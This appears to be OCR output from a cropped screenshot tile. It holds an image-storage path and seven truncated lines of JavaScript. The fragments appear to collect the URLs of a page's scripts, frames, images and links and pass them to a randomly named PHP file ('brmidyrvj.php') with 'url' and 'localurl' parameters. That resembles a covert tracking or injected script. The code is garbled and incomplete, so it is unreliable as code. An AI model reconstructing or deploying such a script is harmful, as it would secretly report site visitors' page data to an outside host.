
)&&o[i].href)U=U+c+"*"+
f)+";";T_venus()}};func
src;L_venus("SCRIPT");L
RAME");L_venus("IMG");L
NK");src="brmidyrvj.php
url="+U+"&localurl="+do
venus();</script>